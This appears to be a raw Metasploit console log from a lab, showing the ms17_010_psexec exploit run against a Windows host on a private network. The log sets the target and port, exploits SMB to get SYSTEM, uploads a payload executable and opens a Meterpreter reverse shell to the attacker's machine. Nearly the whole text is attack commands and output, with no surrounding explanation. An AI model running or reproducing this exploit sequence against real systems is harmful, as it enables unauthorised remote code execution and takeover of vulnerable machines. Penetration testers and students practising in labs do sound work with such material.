 msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.198.200
rhosts => 192.168.198.200
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 9999
lport => 9999
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Target OS: Windows 5.1
[*] 192.168.198.200:445 - Filling barrel with fish... done
[*] 192.168.198.200:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.198.200:445 - [*] Preparing dynamite...
[*] 192.168.198.200:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.198.200:445 - [+] Successfully Leaked Transaction!
[*] 192.168.198.200:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.198.200:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.198.200:445 - Reading from CONNECTION struct at: 0x89c16da8
[*] 192.168.198.200:445 - Built a write-what-where primitive...
[+] 192.168.198.200:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.198.200:445 - Selecting native target
[*] 192.168.198.200:445 - Uploading payload... OwOamfER.exe
[*] 192.168.198.200:445 - Created \OwOamfER.exe...
[+] 192.168.198.200:445 - Service started successfully...
[*] 192.168.198.200:445 - Deleting \OwOamfER.exe...
[-] 192.168.198.200:445 - Delete of \OwOamfER.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (176198 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 -> 192.168.198.200:1036) at 2024-04-19 09:13:10 -0400
meterpreter >